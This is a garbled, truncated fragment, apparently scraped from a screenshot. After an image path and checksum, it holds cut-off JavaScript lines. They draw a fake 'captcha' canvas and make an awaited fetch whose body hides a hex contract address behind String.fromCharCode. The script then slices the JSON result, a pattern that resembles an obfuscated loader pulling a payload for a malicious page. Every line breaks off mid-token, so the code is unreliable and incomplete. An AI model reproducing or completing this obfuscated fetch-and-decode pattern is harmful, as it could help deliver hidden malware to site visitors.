
Checksum: fc05003bb534b0dac36e
Updated on: 2026-02-27
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1